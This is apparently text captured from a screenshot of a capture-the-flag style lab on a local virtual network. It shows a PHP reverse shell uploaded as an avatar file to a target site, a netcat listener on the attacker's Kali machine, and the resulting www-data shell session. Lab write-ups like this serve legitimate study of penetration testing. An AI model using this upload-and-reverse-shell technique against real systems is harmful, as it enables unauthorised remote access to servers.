 Online Traffic Off
doc.hmv/uploads
1624240500_avatar
Online - Reverse
doc.hmv/uploads/1743586800_rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
root@kali: ~/laboratorio/targets/10.0.2.10/exploits
Archivo Acciones Editar Vista Ayuda
root@kali: ~/laboratorio/targets/10.0.2.10/content
root@kali: ~/laboratorio/targets/10.0.2.10/exploits
┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.10/exploits]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.10] 56882
Linux doc 5.10.0-8-amd64 #1 SMP Debian 5.10.46-4 (2021-08-03) x86_64 GNU/Linux
05:46:16 up 1:06, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (301): Inappropriate ioctl for device
bash: no job control in this shell
www-data@doc:/$